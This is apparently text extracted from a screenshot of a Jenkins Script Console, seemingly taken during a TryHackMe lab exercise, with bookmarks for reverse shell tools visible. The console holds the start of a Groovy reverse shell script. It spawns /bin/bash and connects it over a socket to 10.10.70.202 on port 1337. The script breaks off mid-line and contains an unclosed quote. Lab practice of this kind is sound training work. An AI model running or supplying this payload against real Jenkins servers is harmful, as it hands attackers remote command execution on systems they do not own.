 Script Console [Jenkins]
10.10.21.27:8080/manage/script
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Dashboard Manage Jenkins Script Console
New Item
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to
the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.70.202;
2 int port=1337;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.